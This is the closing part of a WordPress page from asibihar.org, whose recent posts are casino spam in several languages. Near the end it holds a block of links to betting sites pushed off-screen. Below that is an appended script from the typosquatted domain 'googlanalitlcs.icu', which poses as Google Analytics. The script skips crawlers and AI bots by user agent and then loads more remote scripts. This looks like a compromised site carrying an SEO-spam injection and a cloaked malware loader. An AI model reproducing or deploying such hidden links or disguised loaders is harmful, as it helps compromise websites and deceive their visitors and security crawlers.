					<p>It&#8217;s the most wonderful time of the year! Time to<a href="https://asibihar.org/best-underwear-gifts-for-wives/">Read More<i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></p>
	</div>
	</div>
</article>							</div>
											</div>
										
								
				</main><!-- .site-main -->
			</div><!-- .content-area -->
		</div>
		            <div class="col-md-4 col-lg-4 sidebar-order">
                
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/trasforma-il-tuo-tempo-libero-in-opportunita-doro-4/">Trasforma il tuo tempo libero in opportunità doro con fridayroll casino online, dove leccitazione e</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/onlajn-gama-casino-online-7353-2/">онлайн &#8211; Gama Casino Online.7353 (2)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up-1528/">Pin Up Casino &#8211; Azrbaycanda onlayn kazino Pin-Up.21059 (3)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/vershina-10-%d1%96nteraktivniy-kazino-na-grosh%d1%96-v-2025-rots%d1%96/">Вершина 10 інтерактивний казино на гроші в 2025 році</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/la-fievre-du-vendredi-soir-sembrase-fridayroll/">La fièvre du vendredi soir sembrase  fridayroll, votre chance de multiplier vos enjeux et de vivre d</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section></aside><!-- #secondary -->            </div>
        	</div>
	</div>	
</section>	
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
											<aside class="col footer-widget-wrapper py-5">
							<section id="block-10" class="widget widget_block widget_text">
<p></p>
</section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section>						</aside>
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
	</section><!-- section -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newslist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asibihar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asibihar.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a81ac30304f94ef3a98e9edaa2e35b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<p>
<a href="https://bettilt-official.com.tr/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://weareautoworld.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://www.mentaliumist.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://www.fullspectrumartglass.com/" style="position: absolute; top: -9999px; left: -9999px;">pinup</a>
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://homezo.net/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://www.fitclubreformer.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a>
<a href="https://advicepoints.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a>
<a href="https://diamondautotulsa.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a>
<a href="https://jaspersboardinganddoggiedaycare.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a>
<a href="https://www.finansman.net/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub</a>
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis</a>
<a href="https://www.jailbreakwizard.net/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
<a href="https://akidshaircompany.com/" style="position: absolute; top: -9999px; left: -9999px;">bahis siteleri</a>
</p>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 15:44:14 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253
body_size: 830
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="63d2e35d9f44f77c13f6a42051d61253";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.61ace06b3355.js":"/ext.0d390d6eebe0.js");l("/t.5e547907fae1.js","63d2e35d9f44f77c13f6a42051d61253");})();